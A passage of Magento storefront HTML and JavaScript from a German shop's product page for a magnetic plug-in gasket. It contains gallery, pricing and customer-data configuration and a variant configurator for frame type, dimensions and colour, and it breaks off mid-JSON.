                "priceConfig":  {"productId":1408,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<!-- 2022-06-08 -->
<!-- /app/design/frontend/Sahara/sahara_fashion1/Magento_Catalog/templates/product/view/form.phtml -->
<script>        
require(['jquery'],
function($){

	// $(document).on('keyup keypress', function(e) {
	$('#product_addtocart_form').on('keyup keypress', function(e) {
		var keyCode = e.keyCode || e.which;
		if (keyCode === 13 && !$(e.target).is('textarea')) { 
			console.log('Enter blocked in product_addtocart_form.');
			e.preventDefault();
			return false;
		}
	});

});	
</script><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#" data-post='{"action":"https:\/\/www.kasa-onlineshop.de\/catalog\/product_compare\/add\/","data":{"product":"1408","uenc":"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0ZWNrZGljaHR1bmctbWl0LW1hZ25ldC0xMDI0OS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Hinzufügen zum vergleichen</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div><div class="product media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Zum Ende der Bildgalerie springen</span></a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d95c76464a9d4502604047916a387d1b/1/2/12033.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/1\/2\/12033.png","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/1\/2\/12033.png","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/1\/2\/12033.png","caption":"Steckdichtung mit Magnet","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":250,"thumbwidth":109,"thumbheight":109,"height":250,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Zum Anfang der Bildgalerie springen</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Art.-Nr.</th>
                    <td class="col data" data-th="Art.-Nr.">12033</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="jQQUuXYazPAD9Orv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.kasa-onlineshop.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"euvat\/vatnumber\/validation":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.kasa-onlineshop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.kasa-onlineshop.de\/page_cache\/block\/render\/id\/1408\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1408","catalog_product_view_sku_12033"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/steckdichtung-mit-magnet-10249.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text&#x2F;javascript">var elemW34FW7wL = document.querySelector('.magenest-popup-action');
if (elemW34FW7wL) {
elemW34FW7wL.style.color = '';
elemW34FW7wL.style.backgroundColor = '';
elemW34FW7wL.style.right = '50%';
elemW34FW7wL.style.bottom = '0';
elemW34FW7wL.style.transform = 'translate(0, -85%)';
elemW34FW7wL.style.maxWidth = '100vw';
elemW34FW7wL.style.left = 'unset';
elemW34FW7wL.style.display = 'none';
elemW34FW7wL.style.position = 'fixed';
elemW34FW7wL.style.zIndex = '9';
}</script>
<script>        require(['jquery'],
        function($){
            $(document).ready(function() {
                $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('background-color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('background-color', '');
                });
                 $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('color', '');
                });
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.kasa-onlineshop.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1408":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/steckdichtung-mit-magnet-10249.html?options=cart\",\"data\":{\"product\":\"1408\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.kasa-onlineshop.de\/steckdichtung-mit-magnet-10249.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1408\",\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0ZWNrZGljaHR1bmctbWl0LW1hZ25ldC0xMDI0OS5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/1\/2\/12033.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Steckdichtung mit Magnet","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/1\/2\/12033.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Steckdichtung mit Magnet","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/1\/2\/12033.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Steckdichtung mit Magnet","resized_width":75,"resized_height":90},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d49e4c3a1ad7fc2c268f3a700ee0a2a7\/1\/2\/12033.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Steckdichtung mit Magnet","resized_width":240,"resized_height":300},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/aa5b55d48a05aee5c124c3d344af65fd\/1\/2\/12033.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Steckdichtung mit Magnet","resized_width":270,"resized_height":340},{"url":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/157d7cacb4952a133f8516df8536c299\/1\/2\/12033.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Steckdichtung mit Magnet","resized_width":75,"resized_height":90}],"url":"https:\/\/www.kasa-onlineshop.de\/steckdichtung-mit-magnet-10249.html","id":1408,"name":"Steckdichtung mit Magnet","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1408,\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0ZWNrZGljaHR1bmctbWl0LW1hZ25ldC0xMDI0OS5odG1s\"}}","required_options":null},"product_label_html":""}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<style>.catalog-product-view #product_addtocart_form {display:none;}</style><div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Konfigurieren</span></span>
    </button>
</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <div class="popup-title">Configure Steckdichtung mit Magnet</div>
    <div id="itoris_dynamicproductoptions">
                                        <div class="fieldset fieldset-section fieldset-section-1">
                                    <div class="legend section-title">1. Bitte Variante wählen</div>
                                                    <table class="form-list option-fields-cols-1">
                                                    <tr class="fields">
                                                                                                                                                                                            <td>
                                                <div id="dynamic_option_id_3194" class="field">
                                                                                                            <label class="required"><em>*</em>Ausführung / Variante</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                            </table>
                            </div>
                                <div class="fieldset fieldset-section fieldset-section-2">
                                    <div class="legend section-title">2. Bitte Größe wählen</div>
                                                    <table class="form-list option-fields-cols-1">
                                                    <tr class="fields">
                                                                                                                                                                                            <td>
                                                <div id="itoris_dynamic_option_id_21230" class="field">
                                                                                                                                                                <div   class="">Bei Meterware ist ist die Größe fix.</div>
                                                                                                    </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                        <td>
                                                <div id="itoris_dynamic_option_id_21231" class="field">
                                                                                                                                                                <div   class="">Abmessungen in Millimeter (mm)</div>
                                                                                                    </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                                                                                                    <td>
                                                <div id="dynamic_option_id_3195" class="field">
                                                                                                            <label class="required"><em>*</em>Breite in mm</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                <td>
                                                <div id="dynamic_option_id_3196" class="field">
                                                                                                            <label class="required"><em>*</em>Höhe in mm</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <td>
                                                <div id="dynamic_option_id_3197" class="field">
                                                                                                            <label class="required"><em>*</em>Höhe (U-Profil) in mm</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <td>
                                                <div id="itoris_dynamic_option_id_21235" class="field">
                                                                                                                                                                <div   class=""><small style="font-size:12px;">Die Breite und Höhe müssen jeweils mindestens 130 und maximal 2500 Millimeter (mm) betragen.</small>
<br />
<strong>Hinweis:</strong> Bei maßgefertigten Artikeln ist keine Rückgabe möglich. Sind Sie sicher daß Sie richtig gemessen haben?</div>
                                                                                                    </div>
                                            </td>
                                                                        </tr>
                                            </table>
                            </div>
                                <div class="fieldset fieldset-section fieldset-section-3">
                                    <div class="legend section-title">3. Bitte Maß wählen</div>
                                                    <table class="form-list option-fields-cols-1">
                                                    <tr class="fields">
                                                                                                                                                                                            <td>
                                                <div id="itoris_dynamic_option_id_21236" class="field">
                                                                                                                                                                <div   class="">Bei Meterware kann nicht zwischen Steck- oder Aussenmaß gewählt werden.</div>
                                                                                                    </div>
                                            </td>
                                                                        </tr>
                                                    <tr class="fields">
                                                                                                                                                                                                                                                                        <td>
                                                <div id="dynamic_option_id_3198" class="field">
                                                                                                            <label class="required"><em>*</em>Maß</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                            </table>
                            </div>
                                <div class="fieldset fieldset-section fieldset-section-4">
                                    <div class="legend section-title">4. Bitte Farbe wählen</div>
                                                    <table class="form-list option-fields-cols-1">
                                                    <tr class="fields">
                                                                                                                                                                                            <td>
                                                <div id="dynamic_option_id_3199" class="field">
                                                                                                            <label class="required"><em>*</em>Lieferbare Farben</label>
                                                                                                                                                                                                                </div>
                                            </td>
                                                                        </tr>
                                            </table>
                            </div>
            </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Stornieren</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Anwenden</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Menge:</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Menge" class="input-text qty" />
                                <button type="button" title="In den Warenkorb" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>In den Warenkorb</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Bearbeiten</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options'], function(jQuery, _, dpo) {
		window.opConfig1408 = {"3194":{"6530":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Rahmen (4-seitig)"},"6531":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"U-Profil (3-Seitig)"}},"3195":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Breite in mm"},"3196":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"H\u00f6he in mm"},"3197":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"H\u00f6he (U-Profil) in mm"},"3198":{"6532":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Steckma\u00df"},"6533":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Aussenma\u00df"}},"3199":{"6534":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"grau"}}};
		window.dynamicOptions1408 = jQuery.extend({}, window.DynamicProductOptions);
        window.dynamicOptions1408.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"2","sku_order":"","absolute_weight":"0","product_id":"1408","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"out of stock","section_conditions":[{"order":1,"visibility":"visible","visibility_action":"hidden","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[]}"},{"order":2,"visibility":"visible","visibility_action":"hidden","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[]}"},{"order":3,"visibility":"visible","visibility_action":"hidden","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[]}"},{"order":4,"visibility":"visible","visibility_action":"hidden","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[]}"}],"options_qty":[],"extra_js":"\/* jQuery('.replace_comma input').on('keyup paste', function(){if (this.value.indexOf(',')>-1) this.value=this.value.replace(\/\\,\/g,\".\");}); *\/\r\n\r\n\/* remove comma and dot *\/\r\njQuery('.remove_comma_and_dot input').on('keyup paste', function(){\r\n\r\n    const val = jQuery(this).val();    \r\n    \/\/ remove comma\r\n    var test_value = jQuery(this).val().replace(\/\\,\/g, \"\");\r\n    jQuery(this).val(test_value);\r\n    \/\/ remove dot\r\n    var test_value = jQuery(this).val().replace(\/\\.\/g, \"\");\r\n    jQuery(this).val(test_value);\r\n\r\n});\r\n\r\n\/* copy height 1 to height 2 *\/\r\njQuery('input[data-text-option-sku=\"HEIGHT1\"]').on('keyup paste', function(){\r\n\r\n    \/\/ alert(jQuery(this).val());\r\n    var value_height_1 = jQuery(this).val();\r\n    jQuery('input[data-text-option-sku=\"HEIGHT2\"]').val(value_height_1);\r\n\r\n});"}, [{"order":1,"removable":true,"option_id":3194,"id":3194,"is_require":"1","hide_on_focus":1,"section_order":1,"type":"radio","internal_id":2,"visibility_action":"hidden","visibility":"visible","customer_group":"","items":[{"order":1,"price_type":"fixed","is_selected":0,"is_disabled":0,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sort_order":1,"title":"Rahmen (4-seitig)","price":0,"option_type_id":6530,"option_id":3194,"image_src":null,"sku":"4SIDES","internal_id":1,"tooltip":"<img src=\"https:\/\/www.kasa-onlineshop.de\/media\/.renditions\/static_tooltips\/SteckundAussenmass\/Rahmen\/Rahmen_Neu_08_22_Export.png\" alt=\"\"><br>\n<table width=\"751\">\n<tbody>\n<tr>\n<td width=\"751\">Bei Auswahl \"Rahmen\" erhalten Sie eine komplette Dichtung, die an 4 Ecken verschwei\u00dft ist.<\/td>\n<\/tr>\n<\/tbody>\n<\/table>","sku_is_product_id":0,"use_qty":0,"is_salable":false},{"order":2,"price_type":"fixed","is_selected":0,"is_disabled":0,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sort_order":2,"title":"U-Profil (3-Seitig)","price":0,"option_type_id":6531,"option_id":3194,"image_src":null,"sku":"3SIDES","base_img":false,"swatch":0,"internal_id":2,"tooltip":"<img src=\"https:\/\/www.kasa-onlineshop.de\/media\/.renditions\/static_tooltips\/SteckundAussenmass\/Rahmen\/U_Profil_Neu_08_22.Export.png\" alt=\"\"><br>\n<table width=\"751\">\n<tbody>\n<tr>\n<td width=\"751\">Bei Auswahl \"U-Profil, erhalten Sie eine Dichtung, die an 2 Ecken verschwei\u00dft ist. Meistens f\u00fcr K\u00fchlh\u00e4user verwendet.<\/td>\n<\/tr>\n<\/tbody>\n<\/table>","sku_is_product_id":0,"use_qty":0,"is_salable":false}],"title":"Ausf\u00fchrung \/ Variante","sort_order":1,"itoris_option_id":"21229","img_src":null},{"order":1,"removable":true,"option_id":0,"id":0,"is_require":0,"hide_on_focus":1,"section_order":2,"type":"html","internal_id":9,"visibility_action":"visible","visibility":"hidden","customer_group":"","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}","static_text":"Bei Meterware ist ist die Gr\u00f6\u00dfe fix.","sort_order":2,"title":"","itoris_option_id":"21230","img_src":null},{"order":2,"removable":true,"option_id":0,"id":0,"is_require":0,"hide_on_focus":1,"section_order":2,"type":"html","internal_id":5,"visibility_action":"hidden","visibility":"visible","customer_group":"","static_text":"Abmessungen in Millimeter (mm)","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}","sort_order":3,"title":"","itoris_option_id":"21231","img_src":null},{"order":3,"removable":true,"option_id":3195,"id":3195,"is_require":"1","hide_on_focus":0,"section_order":2,"type":"field","internal_id":1,"visibility_action":"hidden","visibility":"visible","customer_group":"","validation":"number","max_characters":"0","default_value":"","title":"Breite in mm","sort_order":4,"price":0,"price_type":"fixed","itoris_option_id":"21232","img_src":null,"sku":"WIDTH","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}","html_args":"placeholder=\"Breite in Millimeter\"","css_class":"remove_comma_and_dot  input_100p"},{"order":4,"removable":true,"option_id":3196,"id":3196,"is_require":"1","hide_on_focus":0,"section_order":2,"type":"field","internal_id":3,"visibility_action":"hidden","visibility":"visible","customer_group":"","default_value":"","title":"H\u00f6he in mm","price_type":"fixed","validation":"number","sort_order":5,"price":0,"itoris_option_id":"21233","img_src":null,"sku":"HEIGHT1","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}","html_args":"placeholder=\"H\u00f6he in Millimeter\"","css_class":"remove_comma_and_dot  copy_this_input input_100p"},{"order":5,"removable":true,"option_id":3197,"id":3197,"is_require":"1","hide_on_focus":0,"section_order":2,"type":"field","internal_id":4,"visibility_action":"visible","visibility":"hidden","customer_group":"","default_value":"","title":"H\u00f6he (U-Profil) in mm","price_type":"fixed","validation":"number","sort_order":6,"price":0,"itoris_option_id":"21234","img_src":null,"visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"U-Profil (3-Seitig)\",\"condition\":\"is\"},{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is_not\"}]}","sku":"HEIGHT2","html_args":"placeholder=\"H\u00f6he (U-Profil) in Millimeter\"","css_class":"remove_comma_and_dot  paste_copy_this_input input_100p"},{"order":6,"removable":true,"option_id":0,"id":0,"is_require":0,"hide_on_focus":1,"section_order":2,"type":"html","internal_id":7,"visibility_action":"hidden","visibility":"visible","customer_group":"","static_text":"<small style=\"font-size:12px;\">Die Breite und H\u00f6he m\u00fcssen jeweils mindestens 130 und maximal 2500 Millimeter (mm) betragen.<\/small>\n<br \/>\n<strong>Hinweis:<\/strong> Bei ma\u00dfgefertigten Artikeln ist keine R\u00fcckgabe m\u00f6glich. Sind Sie sicher da\u00df Sie richtig gemessen haben?","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 